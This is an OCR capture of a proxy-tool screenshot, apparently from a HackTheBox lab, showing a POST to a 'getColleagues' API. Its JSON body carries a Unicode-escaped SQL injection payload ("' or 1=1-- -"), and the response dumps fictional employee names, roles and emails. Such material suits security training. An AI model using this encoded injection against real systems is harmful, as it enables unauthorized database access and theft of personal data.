 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 Content-Length: 83
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://multimaster.megacorp.local
8 Referer: http://multimaster.megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 {
"name":"\u0027\u0020\u006f\u0072\u0020\u0031\u003d\u0031\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 08 Oct 2024 03:21:01 GMT
10 Content-Length: 1821
11
12 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,
"name":"Octavia Kent",
"position":"Senior Consultant",
"email":"okent@megacorp.htb",
"src":"okent.jpg"
},
{
"id":3,
"name":"Christian Kane",
"position":"Assistant Manager",
"email":"ckane@megacorp.htb",
"src":"ckane.jpg"
},
{
"id":4,
"name":"Kimberly Page",
"position":"Financial Analyst",
"email":"kpage@megacorp.htb",
"src":"kpage.jpg"
},
{
"id":5,
"name":"Shayna Stafford",
"position":"HR Manager",